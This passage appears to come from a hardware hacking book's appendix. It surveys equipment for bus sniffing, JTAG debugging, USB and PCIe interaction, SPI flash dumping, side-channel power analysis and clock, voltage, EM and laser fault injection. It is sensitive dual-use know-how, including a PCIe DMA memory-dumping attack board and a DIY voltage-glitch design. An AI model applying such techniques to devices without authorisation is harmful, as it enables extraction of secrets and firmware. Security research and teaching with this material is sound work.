protocols, including SPI, CAN, I2C, and so on. This trigger output can
then be routed to other devices—normally it’s shown triggering an
oscilloscope, but we can use it for fault injection or other tasks as we
please.
On the lower-cost side, you’ll find some oscilloscopes offer a
“trigger on serial data” feature, which may be a paid upgrade or
available as part of various options you can enable on the
oscilloscope in the field.
Decoding Serial Protocols: $50 to $8,000
For UART serial I/O, you often need only a PC and serial cable. You
can buy USB-to-serial cables that don’t include any level converters
and directly interface to the TTL UART pins found in many embedded
systems. Examples include cables based on the FTDI FT232R chip.
You can use GNU Screen on Linux or PuTTY on Windows, or any
number of other software applications to interface with the
interconnection as if it were a terminal.
While the previous logic analysis section assumed you wanted to
capture “raw” logic levels, that might not be needed. You might care
only about the SPI data going across a bus, for example, which is an
easier task to accomplish. This means you can use a device that
implements the protocol you wish to sniff, and it will present only the
“higher-level” data rather than specific bus transitions.
One frequent method is actually to implement the protocol yourself
on a microcontroller and then forward that data to a computer over a
serial interface. Arduinos often are used for this exact task. One
advantage is that you can also build trigger logic; rather than
purchasing an expensive logic analyzer, you may be able to build the
trigger logic off a low-cost Arduino or similar.
An open source tool designed to make this easier is the GreatFET
by Great Scott Gadgets (see Figure A-19). This tool has a
microcontroller that exposes many of the usual interfaces you might
need, such as SPI, I2C, and UART. In addition, it can run as a simple
logic analyzer to capture the actual line-level transitions.
Figure A-19: A GreatFET One interface device, available from Great Scott
Gadgets (image source: Great Scott Gadgets)
Whereas GreatFET relies on the microcontroller for the majority of
decoding work, another open source tool called the Glasgow
Interface Explorer (https://github.com/GlasgowEmbedded/) has a
small FPGA that is reconfigured to allow even more complex
decoding actions. At the time of writing, Glasgow was just being
released, but in theory, it allows almost perfectly timed trigger
generation, so it could replace an expensive logic analyzer for the
task of triggering based on protocol-level data. We wouldn’t normally
mention tools without having used them, but this one has a unique
feature set that will be an important addition to your toolset and is
well worth exploring.
Commercial tools offer protocol sniffers as well. Total Phase offers
a simple I2C/SPI sniffer called the Beagle I2C/SPI sniffer. It comes
with a GUI that simplifies monitoring of large I2C or SPI transactions,
which can be useful when reverse-engineering a complex bus.
CAN Bus Sniffing and Triggering: $50 to $5,000
The Controller Area Network (CAN) bus is used in a lot of automotive
applications, and a number of low-cost and professional-grade
solutions are available. Several tools can speak CAN, like the
CANtact and CANbadger as well as Riscure’s Huracan. The latter
was designed to be able to trigger external fault injection based on
specific CAN traffic. Like many serial protocols, you might find basic
triggering support available in a hardware logic analyzer or
oscilloscope serial triggering module.
Linux also has CAN support. Via SocketCAN, you can use your
favorite packet sniffer in Linux to look at CAN. But if you’d like more
on CAN, check out Craig Smith’s Car Hackers Handbook (2016),
published by No Starch Press and the OpenGarages website, for
more CAN-related tools.
Ethernet Sniffing: $50
You may consider Ethernet sniffing “not a hardware topic,” but it’s
definitely relevant for embedded system analysis: that box may just
be revealing all kinds of interesting information about itself over the
wire.
Ethernet is probably the easiest high-speed interface to interact
with, and no hardware hack is generally needed. Many small
embedded devices have Ethernet ports, such as the Arduino
controller with its Ethernet Shield, the Raspberry Pi, and many other
sub-$10 devices. It’s just a matter of installing the right software,
such as WireShark for sniffing, and then plugging in the Ethernet
cable. If you’re trying to passively monitor Ethernet, it helps to use
the Throwing Star LAN Tap from Great Scott Gadgets or an oldschool network hub instead of a switch.
Interacting Through JTAG: $20 to $10,000
JTAG can be nice for debugging and inspecting a device. As we
discussed in Chapter 2, JTAG has two main uses: boundary scan
and debugging. The tools for each use case vary slightly. Some tools
can be used for both, but the software is normally different.
General JTAG and Boundary Scan
Using JTAG requires you to “find” the JTAG port on a board. You
may luck out if the target uses a standard pinout, but if not, the
JTAGulator by Joe Grand can auto-detect JTAG pinouts. The
JTAGulator is self-contained (it doesn’t rely on host computer
software), so it tends to be very reliable and can also perform various
boundary scan and debug tasks. It’s a slightly more niche tool than
the general-purpose JTAG interface hardware, but the feature set is
well designed for the more black-box work you end up doing when it
comes to hardware hacking. It also supports various low-level
boundary scan options, and even can work as a debug interface in
some cases.
For pure boundary scan tooling (toggling pins or checking states),
the TopJTAG software is one of the best options, and it has a
reasonable license fee cost. Many other commercial software for
boundary scan are thousands of dollars and don’t work as well as
TopJTAG.
For open source boundary scan, the Viveris JTAG Boundary
Scanner (https://github.com/viveris/jtag-boundary-scanner/) provides
similar functionality, and open source Python bindings
(https://github.com/colinoflynn/pyjtagbs/), called pyjtagbs (where bs
obviously stands for boundary scan), allow usage of the library from
Python code.
These libraries require a hardware probe to interface to the device.
The most commonly supported option (including both TopJTAG and
others) is either a SEGGER J-Link or an FTDI FT2232H–based
interface cable. The FTDI-based cables are not specific to any
vendor, but one of the best options is Joe FitzPatrick’s Tigard board,
which provides voltage translation with included voltage selection and
breakout cables to make it easy to adapt to your target board.
JTAG Debug
Debugging means interacting with the debug core on the device,
which allows you to read out or reprogram the device, at minimum,
but it also means you can view and modify internal memory and
registers. This again requires software and hardware solutions. The
software typically involves two parts: the software that interfaces to
the hardware and the higher-level debug software you (the human)
interact with.
For open source software, the OpenOCD project is the bestknown option for the hardware interface portion, which supports a
large number of hardware interfaces and target chips. Many of them
use the FTDI FT2232H chip (for example, the Olimex ARM-USBOCD-H, which you can purchase via Digi-Key/Mouser, and the Tigard
board mentioned earlier).
Another good low-cost option is the Black Magic Probe by
1BitSquared. It’s an open source tool that supports many types of
Arm Cortex-A or Cortex-M devices. Be sure to check the support list
for your specific device. The Black Magic Probe doesn’t rely on
OpenOCD but instead exposes the required interface for the higherlevel debug tool.
Again, looking at open source options, the GNU Debugger (GDB)
is the most likely higher-level interface software you will use, and it
has a variety of GUIs built on top of it. The GDB software will
interface to either OpenOCD or the Black Magic Probe.
Be aware the previous open-source tooling is mostly relevant to
popular cores such as Arm devices (and RISC-V into the future). If
you are looking at less popular devices, which are often found in
automotive or industrial processors, you may have very limited (or no)
open-source and low-cost options.
On the commercial (higher cost) end of the spectrum, several
choices are available that involve both hardware and software
solutions, and in our experience, they are often well worth the money.
Most of the time these will support new devices before they are even
released for general use, and if you are using tools in a professional
environment, this can easily save you money compared to the cost (in
time) of finding that your target device doesn’t work with OpenOCD
and you need to add support for it.
SEGGER makes the popular J-Link tool, which supports a huge
number of Arm devices and is especially popular on Cortex-M series
devices (some of the models support Cortex-A too). The SEGGER JLink is available in several models. If you are a student, the SEGGER
J-Link EDU is available at a much lower cost ($20) than any other
professional tool. The different J-Link models also typically offer
evaluation modes to allow you to sample certain features (such as
the handy Ozone debugger offered with the company’s tools) that you
wouldn’t otherwise be able to use. High-end SEGGER tools (such as
J-Trace Pro) support very high-speed debug and trace interfaces.
Lauterbach also has a number of JTAG products that support highspeed tracing and debugging. The Lauterbach tools, such as the
PowerDebug Pro and PowerDebug USB 3, support several device
architectures, including Arm, PowerPC, Intel, AVR, ARC, and so on.
While the Lauterbach tools may be more expensive than other
offerings, the potential device support list is huge and means the
single tool may be more cost-effective than multiple separate tools.
The ability to work with different architectures and device types will
be useful if you plan on straying from the more common Arm devices.
Other vendors provide tools that may be more suited to specific
architectures as well. If you are using PowerPC devices that are
common on some automotive ECUs, you may find that the PEmicro
Multilink is a reasonable-cost offering ($200). In that case, the
hardware interface tool also needs a separate software license for
the debug, although you can freely use the GDB with an included
GDB server interface for this debug tool.
PCIe Communication: $100 to $1,000
PCI Express (PCIe) is seen in high-end embedded systems or PCs.
PCIe FPGA boards are available from every vendor. With some HDL
coding skills, these devices can be configured to log memory
contents, poke at other hardware devices, or monitor and modify
data in memory. They have a steep learning curve and generally are
pricey, but Lattice periodically offers one of its PCIe-based ECP3
boards on sale.
PicoEVB is a small FPGA-based platform that fits in a laptop using
the M.2 standard (see Figure A-20). It’s a relatively low-cost solution
that works with modern laptops, and it has several examples for
getting PCIe transactions working.
Figure A-20: PicoEVB, an FPGA that fits in a laptop’s M.2 slot, can be used to
explore PCIe.
Broadcom has a “USB 3.0 to PCIe” bridge chip, the USB3380. It
can operate as a PCIe device connected to a system, but it’s
configurable to pass traffic on to a USB host or initiate PCIe
transactions on command from the USB host. The USB3880
reference boards are used for SLOTSCREAMER, an inexpensive,
open source PCIe DMA attack board for dumping and modifying
system memory via PCIe.
USB Sniffing: $100 to $6,000
One common task for working with computer peripherals is to sniff
USB traffic. Several commercial solutions are available, but one of
our favorites is the Total Phase Beagle 480 (see Figure A-21). This
device sniffs USB 2.0 traffic (a more expensive version does USB 3.0
as well). While relatively expensive, the tool makes it easy to deal
with the resulting USB data. As the USB protocol can be relatively
complicated, you are paying more for the analysis software than for
the physical hardware. Every USB device functions at least to some
degree at USB 1.1 speeds; therefore, one trick is to insert an old
USB 1.1 hub in between to make the device fall back to lower
speeds.
When it comes to open source, several options are also available.
If you need to manipulate USB traffic, the FaceDancer is a derivative
of the GoodFET that allows you to emulate any arbitrary USB device
in Python on a secondary system as well as perform USB man-in-themiddle attacks.
Figure A-21: Total Phase Beagle USB sniffers have an easy-to-use GUI to make
decoding protocols simple.
Colin has developed the PhyWhisperer-USB, which sniffs USB 2.0
traffic. The PhyWhisperer-USB lacks the nice GUI software and
buffer to deal with bursty traffic that the Total Phase Beagle 480 has,
as the PhyWhisperer-USB is designed first for triggering on USB
data.
The latest in USB sniffing and hacking can be found in the LUNA
project by Kate Temkin and is also available from Great Scott
Gadgets. As of this book’s writing, the tool was in a late beta state,
but it uses a unique architecture that allows it to be used for sniffing,
interposing, and all sorts of USB tasks, like the triggering tasks
described next. We mention this tool despite not having used it
ourselves, because the architecture is unique and it deserves a
serious mention. Colin has often said that if LUNA was available when
he started developing the PhyWhisperer-USB, he would have rather
just bought a LUNA board himself! The LUNA board offers the ability
to perform a wide variety of USB tasks well beyond just sniffing.
USB Triggering: $250 to $6,000
Besides just sniffing the USB data, you may also need to trigger on
USB data. Triggering means that relative to the actual USB packet
“going over the wire,” you need to generate a trigger signal. Several
of the high-end USB sniffers can perform this task; for example, the
Total Phase Beagle 480 has the capability to perform triggering
based on USB packet data.
A lower-cost option is the PhyWhisperer-USB, which is open
source hardware and is sold by NewAE Technology, Inc. (see Figure
A-22).
Figure A-22: PhyWhisperer-USB is an open source hardware tool for USB
triggering and analysis.
This tool is designed specifically for triggering on USB data
packets, so it supports additional features, such as an ability to
power-cycle the target and a Python 3 API to allow you to script the
triggering mechanism. As previously mentioned, you may be able to
perform some of these tasks with the LUNA project, so check the
latest documentation for that project too.
USB Emulation: $100
The previous tools concentrate on analyzing USB traffic but not
modifying it. For modifications, the de facto tool is the open source
FaceDancer project. While various hardware options are available,
the GreatFET One (refer to Figure A-19) is widely available
commercially and supports the majority of features. The LUNA can
also be used for interposing and emulating USB devices, and the use
of an FPGA allows more complex operations than can be done in a
microcontroller.
SPI Flash Connections: $25 to $1,000
Another common task is reading an SPI flash memory chip. Several
options are available depending on what you need to accomplish.
One commercial option is the SEGGER J-Link Plus (or any higherend model in that series), which primarily serves as a robust debug
adapter for Arm-based microcontrollers. If you are purchasing (or
have) a J-Link for debug tasks, it serves as an excellent SPI Flash
Programmer using the “J-Flash SPI” software.
You’ll also likely want an SOIC clip adapter to attach to the SPI
flash memory. These are commonly available from the manufacturer
Pomona as part number 5250 (lower-cost options are also available
from no-name manufactures).
Several options exist for interfacing with SPI devices. The FTDI
FT232H chip is a beefed-up version of the FTDI USB-serial adapter
that supports SPI as well. DediProg makes the StarProg-A line of
devices designed primarily for programming EEPROMs in circuit, and
the Minipro TL866II universal programmer can also flash some SPI
devices in place. The Flashrom tool supports programming via a builtin SPI, for instance, in a Raspberry Pi or BeagleBone Black, as well
as external programmers that include the FT232H chip, such as the
Tigard mentioned earlier. For a price-conscious but still fairly easy-touse alternative, look at the FlashcatUSB.
To interface with SPI devices other than storage devices, your best
bet is to use a Bus Pirate to communicate with the device
interactively or a microcontroller that supports an SPI controller in
hardware or software. In order to connect a reader and device
physically, we recommend looking at mini-grabbers and SOIC clips.
The former are great for connecting to individual pins, whereas the
clips allow you to connect to all pins of an SOIC package. More
recently, you can find that Raspberry Pis make useful interface tools.
They have the advantage of much faster speeds than the trusty Bus
Pirate, which can take several minutes to dump a large SPI flash
chip.
Power Analysis Measurements: $300 to $50,000
We are finally getting to equipment specific to this book. But, didn’t
we already cover oscilloscopes? Isn’t that sufficient for power
analysis measurements? The reality is you might find different
requirements for power analysis measurements compared to more
general exploration of a circuit. In fact, you might even end up using
one piece of equipment for general exploration and another for
performing the power analysis work.
For performing power analysis of a device, we are typically
concerned about very small changes or very small measurements.
You may be measuring waveforms that have a few mV peak-to-peak
waveforms, for example, which differs from your normal task of
probing a 3.3 V logic level signal. Understanding this requires you to
check your oscilloscope’s input sensitivity specification. It is typically
referenced per division, which is a call back to a time when
oscilloscopes had fixed grid sizes (divisions) on the display. Even
though the division is now drawn on digitally, that specification is still
used.
You’ll have to figure out how many divisions make a full input range;
normally you’d find eight divisions vertically. Therefore, a scope with a
1 mV/div on the most sensitive range means 8 mV peak to peak. You
would typically expect to find in the range of 10 to 100 mV peak-topeak full scale at the most sensitive end (or ±5 to ±50 mV). Of
course, you could be using an amplifier (or active probe) that
provides a larger signal to the input of the oscilloscope.
Another critical feature for power analysis measurements is how
the waveform is downloaded to a computer. While just exploring a
device, you won’t care as much about that, but during power analysis,
you’ll be performing statistical analysis across thousands to millions
(or even billions) of power traces. Here, the PC-attached devices can
be useful, as something like a PicoScope 6000 (see Figure A-23) has
a USB 3.0 interface for rapid download of huge traces. You can even
get internal PCIe-based capture cards, such as Cobra Express
CompuScope or AlazerTech products that can stream directly to
internal computer memory.
Figure A-23: PicoScope 6000 USB scope being used for power analysis. This
model has four channels, 350 MHz bandwidth, 5 GS/s max sampling rate, and a 2
GS (giga sample) memory buffer.
If you are using a stand-alone scope, you’ll likely be using the
network (Ethernet) interface. The majority of scopes support using
this interface to download waveform data using a system called
VISA. Unfortunately, it can be hard to know what the actual effective
capture rate is using this method by studying only the datasheets.
The higher-end models do tend to work well and allow rapid
triggering and downloading, but lower-end devices may not always
optimize this because the majority of scope users aren’t downloading
data to a computer, so it’s not a highly optimized use case.
The final option to discuss for power analysis measurements is the
ChipWhisperer capture hardware, which started as an open source
project by Colin. The ChipWhisperer is slightly different from an
oscilloscope because it only supports capturing small signals, as it
contains a low-noise amplifier (LNA) in the frontend. The input
sensitivity ranges from approximately 10 mV to 1 V, full scale,
compared to a normal scope, which is somewhere in the range of 50
mV to 100 V. The ChipWhisperer capture hardware is also always
AC coupled, which is to say it cannot measure a constant DC
voltage. The work we’ll do with power analysis rarely needs this
constant DC voltage, so by removing it at the front end, we can help
simplify the capture hardware.
The ChipWhisperer hardware is available in several variants: the
major ones are ChipWhisperer-Nano ($50), ChipWhisperer-Lite
(starting at $250), and ChipWhisperer-Pro ($3,800) hardware.
Additional feature updates include an architecture update starting with
the ChipWhisperer-Husky, which adds more features to the
ChipWhisperer-Lite. The ChipWhisperer-Lite was the original board
released as part of a Kickstarter, and it included the target built onto
the same board (see Figure A-24). The idea of this board is you can
cut away the target to add your own later, but the board is now
available with connectors and external targets to make it easier to
work with external targets, typically as part of a starter kit, such as
the NAE-SCAPACK-L1 or NAE-SCAPACK-L2.
Figure A-24: The original ChipWhisperer-Lite includes capture hardware (left twothirds of the board) and the target (right one-third of the board).
The other major difference with regular oscilloscopes is that the
ChipWhisperer capture hardware uses a synchronous sampling
method. Figure A-25 shows a regular oscilloscope setup, with an
internal timebase that is used to decide when to sample. The time
delay is effectively random between the clock edge of the device you
are measuring and the oscilloscope sampling point, and it changes on
every power trace. We can typically avoid this issue by sampling at a
very fast rate; it’s not unusual with side-channel power analysis to
capture at somewhere between 100 MS/s to 5 GS/s. The
ChipWhisperer avoids this by instead synchronizing the sample points
with the target device clock, which allows you to sample much more
slowly but still achieve a highly successful attack. It does require
access to a device clock to succeed, but in some cases, that’s
something we do have access to. More secure devices (such as
smart cards) will use internal oscillators that require clock extraction
circuitry, but more basic microcontrollers will often use an external
crystal we can latch onto.
This raises the question of how fast a sample rate we need for our
attack to succeed. If we’re using synchronous sampling like the
ChipWhisperer capture board does, the sample rate can be as low
as 1× the device clock rate (that is, sampled at the device clock
rate). If we’re using a regular oscilloscope, a typical rule of thumb
would be to sample at 5× to 10× the device clock rate. Also make
sure the bandwidths of the scope and the probes are at least as high
as the sampling rate.
Figure A-25: An asynchronous sample clock (as in a regular oscilloscope) causes
some time jitter between the rising edge of the device sample clock (A, B, and C)
and the next rising edge of the sample clock defining when the samples are taken.
We should add the disclaimer that the sample rate required will
vary drastically with the algorithm attacked. For example, we can
attack some slow algorithms even when sampling at 0.0001× the rate
of the target device, as the algorithm itself is so slow that the leaked
data does not require information on every clock cycle. Likewise, a
hardware cryptographic implementation may leak information only at
a small fraction of the clock cycle due to an unintended glitch, which
means the 5× to 10× faster rate may be insufficient, and even the
synchronous sampling would still need substantial oversampling to
catch the glitch.
Triggering on Analog Waveforms: $3,800+
Returning to the topic of triggering, triggering on an analog waveform
is also useful. This means not just triggering on a rising or falling
edge, but matching an exact pattern in the analog waveform. It’s
often used inside channel analysis or fault injection to trigger right
before some sensitive operation.
Some oscilloscopes offer this feature, although it’s relatively rare
and is usually only available in higher-end scopes, so you may need
to use external hardware to accomplish this goal. The Riscure
icWaves has a variety of features and is designed specifically to
perform this triggering function.
A simplified version of the pattern match is also built in to the
ChipWhisperer-Pro, which allows for matching fewer sample points
than the icWaves solutions. The ChipWhisperer-Pro can also serve as
the power measurement platform, however, so it can be useful for
performing multiple duties.
Both the Riscure icWaves and ChipWhisperer-Pro use a sum of
absolute difference (SAD) to perform the matching logic. They store
a copy of the last N points of the waveform in a buffer and compare
the last N points to some desired match pattern. If those points are
close enough (small enough difference), a trigger signal is generated.
Measuring Magnetic Fields: $25 to $10,000
Another task you’ll find useful is measuring the strength of a magnetic
field emitted from a device, which basically means that an H-Field
(magnetic field) probe is required. The actual design of the probes is
very basic—a simple loop antenna will pick up the magnetic field. The
antenna is typically shielded to block the E-field (electrical field) as
much as possible. Figure A-26 shows an example of several H-Field
probes.
Figure A-26: H-Field probes from various manufacturers
When purchasing a probe, you have several options to consider:
Package-size probes
Here we refer to package-size probes as those that are roughly
capable of probing a single device, such as an IC or component.
These larger magnetic field probes can be purchased as a planar
design, which uses a PCB to reduce the cost. Examples of these
include Beehive Electronics 101A probe set, TekBox TBPS01, and
the ChipWhisperer NAE-HPROBE-15. The ChipWhisperer NAEHPROBE-15 also has design information published, which requires
having a four-layer PCB fabricated but lets you tweak the design if
required for your specific application.
The downside of the planar design is the probe must be placed
flat onto the chip, which may not be physically possible. Various
other orientations have been made of these designs as well; the
most well known is the Langer EMV RF1 kit, which includes several
probes that are sensitive to various magnetic field directions.
Due to the Langer EMV RF1 kit’s popularity, several lower-cost
clones are now available. The Rigol NFP-3 kit contains similar
probes to the Langer EMV kit. An even lower-cost option is the
EM5030 probe set made by Cybertek. The Cybertek probes have
a slightly thicker insulation, which will negatively affect sensitivity
since you cannot physically get the actual probe itself as close to
the magnetic field source.
Some slightly smaller probes are also available, from Langer
EMV and elsewhere. An example is the Morita Tech MT-545, which
has a 1.6 mm diameter coil.
Preamplifier
For all these sets (including the Langer EMV kit), you will need a
preamplifier to provide reasonable signal level for your oscilloscope
input. The vendors provide matching amplifiers for their sets, although
little is vendor-specific to the amplifier itself. The various amplifier
designs may have better or worse noise performance, but the design
of a low noise amplifier is not a particularly difficult task. Besides the
gain (typically 20 to 30 dB should be expected), the noise figure (NF)
should be considered. The NF measures the degradation of the
signal-to-noise ratio (SNR) between input to output, so a higher NF
means the amplifier itself adds additional noise to the output. As an
example, the Langer EMV PA 203 SMA amplifier specifies a gain of
20 dB and a noise figure of 4.5 dB.
If you are connecting the output of the amplifier to your oscilloscope,
you may wish to select an amplifier with a matching bandwidth. For
example, the Langer EMV PA 203 SMA amplifier specifies a usable
frequency range of 100 kHz to 3 GHz. If you are connecting this to a
200 MHz bandwidth oscilloscope, the 3 GHz amplifier will typically
have worse noise performance than a smaller bandwidth amplifier.
One of the go-to companies for RF products is Mini-Circuits,
which sells complete LNA devices such as the Mini-Circuits ZFL1000LN+ (100 kHz to 1 GHz bandwidth, 20 dB gain, 2.9 dB NF) for
about $100. You can reduce the bandwidth a bit with the ZFL500LN+ (100 kHz to 500 MHz bandwidth, 24 dB gain, 2.9 dB NF),
which has slightly higher gain. For the ultimate in a low-cost LNA,
the BGA2801 can be used as a basis for a cheap LNA (100 kHz to
2.2 GHz, 22 dB gain, 4.3 dB NF). A sample design for an LNA
based on the BGA2801 is available in the ChipWhisperer project
(the NF of the complete amplifier will be worse than the NF of only
the raw IC).
Chip-scale and smaller probes
While the previous probe tips were mostly for measuring an entire
device, we are calling a chip-scale probe one that can be used to
probe smaller portions of the IC surface. Some of these can be built
using similar techniques, but just with smaller coils. This can be used
to create coils in the 300µm (0.3mm) size, such as the Langer EMV
RF3 mini kit.
Even smaller tips are possible, such as the Langer EMV MFA 01 set
that contains tips down to 100µm. A warning with such small tips: the
tips must be very close to the measurement source, which in this
case is the IC die. You will almost certainly need to decap or partially
decap the IC being measured once you get to these very small
probes.
All in one
The smaller probe sizes also make it useful to consider integrating
the amplifier even closer to the probe tip. The previously mentioned
Langer EMV sets in the 100µm to 250µm range contain an integrated
amplifier, but complete solutions that contain both the probe and the
amplifier are also available in slightly larger sizes. Riscure sells the
EM Probe, which is closely integrated with the amplifier for a
bandwidth of 1 GHz. It is designed specifically for XY scanning over
the chip surface.
Clock Fault Injection: $100 to $30,000
Clock fault injection requires generating complex clock waveforms.
Figure A-27 shows a sample clock fault injection waveform. The most
straightforward way of doing this at reasonable cost is using the
clock fault injection built in to any of the FPGA-based ChipWhisperer
platforms, such as the ChipWhisperer-Lite or ChipWhisperer-Pro (the
ChipWhisperer-Nano does not have an FPGA, so it cannot do clock
fault injection).
Figure A-27: Example of a clock glitch waveform, a 7.37 MHz clock with a narrow
pulse inserted
The Riscure VC Glitcher and Riscure Spider can also perform clock
fault injection and have more complex circuitry to generate glitch
waveforms at a resolution of 2ns. For lower-cost or DIY options, you
will mostly be limited to implementing something in an FPGA board
yourself. The implementation is out of scope for this book, but a lowcost FPGA board (such as the Digilent Arty) would be a good starting
point. While you might consider using an arbitrary waveform
generator (AWG), it can be difficult to generate the very fast digital
waveform needed with an AWG.
Voltage Fault Injection: $25 to $30,000
Voltage fault injection typically requires switching between two or
more voltage sources in quick succession. Compared to clock fault
injection, it is easier to build your own voltage fault injection system.
The typical DIY solution is to use a multiplexor IC, such as the
MAX4619, with two different voltages on each input. You can switch
between the regular to glitch voltage to insert faults. See Chapter 6,
or check out Chris Gerlinsky’s presentation “Breaking Code Read
Protection on the NXP LPC-Family Microcontrollers” (REcon
Brussels, 2017).
The ChipWhisperer hardware platforms currently use a simple
crowbar mechanism to generate voltage glitch waveforms (see
Figure A-28). The ChipWhisperer-Lite/Pro best support this
mechanism, but it also works with the ChipWhisperer-Nano in a more
limited fashion.
Figure A-28: Example of a VCC glitch waveform
For a more complete solution, the Riscure VC Glitcher and Riscure
Spider can perform the voltage glitch generation (as well as clock
glitch generation), and each has a more complex triggering circuitry
compared to the ChipWhisperer platform. These devices allows for
generation of a flexible analog waveform, compared to the more
limited ChipWhisperer crowbar method.
Voltage fault injection can also be done with a fast function
generator. These generators are available at a reasonable cost, such
as the Siglent SDG6022X ($1,500). You will need an amplifier to
drive anything with it, which is available as a DIY solution using a
high-current op-amp, or from Riscure (Glitch Amplifier or Glitch
Amplifier 2), or NewAE Technology (ChipJabber). See “Shaping the
Glitch: Optimizing Voltage Fault Injection Attacks” by Claudio
Bozzato, Riccardo Focardi, and Francesco Palmarini for an example
of the DIY solution being used on real devices. As you might already
have a function generator available to you, building a DIY amplifier
may be a relatively low-cost solution for your existing lab.
Electromagnetic Fault Injection: $100 to $50,000
Electromagnetic fault injection (EMFI) is a powerful method of
performing fault injection. EMFI roughly requires switching a high
voltage onto a small inductor to generate a powerful magnetic field.
Several purpose-built solutions currently are on the market in addition
to DIY open source solutions.
For purpose-built equipment, Riscure’s EM-FI Transient Probe tool
is the original and most widely used tool for performing EMFI. The
device comes with injection tips of various sizes and polarities.
NewAE Technology introduced the ChipSHOUTER EMFI tool, which
also comes with various tips, along with several sample target
boards. The Riscure EMFI tool and ChipSHOUTER are both
designed for relatively fast repetition, as might be required for
inserting multiple glitches into a system.
Another purpose-built tool is the SGZ 21 burst generator (available
in the E1 set) with the S2 set H-Field injector tips from Langer EMV.
This tool is designed for immunity testing instead of security analysis,
so fewer details about its usage for fault injection testing are currently
available.
Morita Tech also makes both E-Field and H-Field injection probes
(part number MT-676, with versions MT-676E and MT-676H,
respectively, giving E- and H-Field injections). These products are
made in Japan and appear to be easier to order domestically in
Japan.
Besides solutions offered specifically for EMFI, Avtech
Electrosystems, Ltd., offers a variety of pulse generators that can be
used for EMFI. They require you to adapt the output to the specific
EMFI coil, which requires validation that the pulse generator can drive
an inductive load without any modifications.
Low-cost and DIY solutions are also available. A project called
BadFET by Red Balloon Security is available, but it has the
substantial downside of using a relatively dangerous (but easier to
build) method of switching the high voltage onto the exposed injection
coil. See Chapter 5 for a discussion of architectures related to EMFI
tooling.
Optical Fault Injection: $1,000 to $250,000
Optical fault injection typically means the use of a laser to position a
specific spot onto the IC die. A lower-cost option is using a flash tube
along with a lens, as described in “Low-Cost Setup for Localized
Semi-invasive Optical Fault Injection Attacks,” by Oscar M. Guillen,
Michael Gruber, and Fabrizio De Santis.
For precise optical fault injection, a light (laser) source, an XY
positioning stage, and a laser-optimized microscope setup are
needed. For the light sources, a backside attack requires an IR
(1064nm) laser, and frontside attacks require shorter wavelengths
(880nm, 532nm, or shorter).
Several additions will make your life easier. An additional Z stage
can help with automated focusing of the laser beam, and an IRsensitive camera can allow you to position the beam from a PC.
Similarly, an IR light source will allow you to see metal layers even
through silicon, which helps positioning for backside attacks. Finally,
some certifications require having a dual-laser system capable of
delivering a laser pulse on two different areas of the die in one fault
injection run. Riscure offers the Laser Station 2, which includes that
feature and the aforementioned additions. Alphanov laser solutions
also provide laser fault injection hardware, which can be integrated in
Riscure laser systems or driven by eShard’s fault injection scripts in
esDynamic.
Positioning Probes: $100 to $50,000
For H-Field probes, EMFI, and laser systems, precise positioning
may be required over the target. That is typically done using an XY or
XYZ table, which is sold for microscope purposes. A variety of XY(Z)
tables can be found from suppliers such as Thorlabs, including both
manual and electronic tables. Riscure offers the EM Probe Station
and Laser Station, which both include stages. Other XY(Z) table
suppliers can easily be found by searching for “microscope
positioning stages.”
To match with the ChipSHOUTER, NewAE offers the ChipShover
XYZ table and controller. It’s based on open source firmware and can
be used for positioning EM probes or other tools in addition to the
ChipSHOUTER.
Low-cost versions of manual positioning stages are also available,
such as those sold by AmScope (GT200 table) or an overseas supply
company (AliExpress).
A low-cost option for an XYZ table is to use a 3D printer stage. A
3D printer typically has sufficient accuracy for most of the work you
will need to do with both H-Field probes (electromagnetic analysis)
and EMFI (injection). Many 3D printers have 1 to 20µm step
resolution, for example, which allows a relatively large amount of
steps over the chip surface or target. For example, stepping over a
4×4mm chip die with 10µm step resolution means the 3D printer
would have 400 steps in each X and Y direction. The ChipShover tool
mentioned earlier is based on 3D printer firmware and provides an
open source API you can use with most standard printers that simply
process G-code, for example. G-code is a language specific for 3D
printers.
The important specifications to look for are the step size or
resolution of the table, as well as the repetition error, usually
expressed in µm. The former terms refer to the smallest step size the
table can make, and the latter refers to the maximum expected error
if you move from any point A to any point B. You can imagine this
error is important for repeatability of faults.
Target Devices: $10 to $10,000
During your research and development phase, you will need target
devices. While you may have a specific target in mind to attack,
starting with something you fully control is more reasonable. The
most obvious target would be a development board for the device of
interest. For example, if you are interested in an automotive device,
such as a PowerPC MPC5777C (found in some ECUs), you could
attempt to perform exploration on the actual ECU, but that will be
difficult since you may not know anything about the schematic,
program running, and so on. Instead, finding a development board for
this part and working out your attack on it first would be better. Once
you’ve explored the device itself, you can better understand how it
works on the specific board. This advice applies even if you’re
evaluating your own product, since your product may still make the
evaluation more complicated than it would be on a stand-alone board.
On the lower-end, you can use something like an Arduino to run
code and then modify it to perform power analysis and fault injection.
Targets specifically designed for this analysis work do exist. One of
the earliest commercially available targets was the SASEBO Project
started by Akashi Satoh, which has now turned into the SAKURA
Project. When looking up the SAKURA boards, don’t confuse them
with the Renesas Electronics Sakura boards, which were released
much later and use the same name.
Due to various licensing changes, the SAKURA boards can
occasionally be difficult to find; see the SAKURA home page for
information. They are currently available from TROCHE. Figure A-29
shows a SAKURA-G board. Most SAKURA boards target FPGAs,
which allow you to implement algorithms in programmable hardware.
The SAKURA boards have a range of FPGA sizes, including some
very large FPGAs for complex algorithms.
Figure A-29: SAKURA-G is part of a range of useful FPGA-based target systems.
The most widely available target boards are part of the
ChipWhisperer project. Most of these targets are made available in
the CW308 UFO Board,a base board onto which many targets can
be fit. Figure A-30 shows a sample baseboard with target.
Figure A-30: The ChipWhisperer UFO (CW308) has a variety of open source top
modules you can use for testing various devices and algorithms.
This target system allows swapping of various test processors.
Test devices for 8-bit XMEGA, 32-bit Arm, FPGA, PowerPC, and
more are readily available. In addition, the schematic and full design
files for the target portions are available at
https://github.com/newaetech/chipwhisperer-target-cw308t/ if you
need to modify the designs or want to build your own target boards.
Besides the SAKURA boards for FPGA targets, the ChipWhisperer
project also has the CW305 FPGA target, which has an Artix 7A100
FPGA target on which to implement your cryptographic algorithms
(see Figure A-31).
Riscure offers various smart cards as well as an embedded target
called Piñata with its tools. These targets allow running more
advanced algorithms and tests suited to the Riscure toolchain,
including multiple faults and laser fault injection.
Figure A-31: The ChipWhisperer CW305 has an Artix A35/A100 FPGA target and
allows you to implement algorithms in hardware.
B
ALL YOUR BASE ARE BELONG TO
US: POPULAR PINOUTS
Far too many headers and interfaces
exist to cover them all here, but when it
comes to interfacing with embedded
systems, we reach for a few common
pinouts often. We’ve gathered them
here for your referencing pleasure.
SPI Flash Pinout
